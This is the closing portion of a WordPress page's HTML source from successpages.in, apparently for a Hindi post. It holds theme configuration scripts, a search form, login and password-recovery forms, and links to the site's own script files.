var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/successpages.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/successpages.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://successpages.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_52491_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://successpages.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_52491_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_52491_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://successpages.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuccesspages.in%2F%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%25B5%25E0%25A4%25A1%25E0%25A4%25BC-%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BE-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25A8%25E0%25A5%2587%25E0%25A4%25AE%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B2%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_52491_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://successpages.in/%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC-%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_52491_lostpasswordform"
					      action="https://successpages.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://successpages.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://successpages.in/wp-content/bs-booster-cache/2ab3e13cee8df2dbdd08e764b6414af8.js?ver=6.8.3" id="bs-booster-js"></script>

</body>
</html>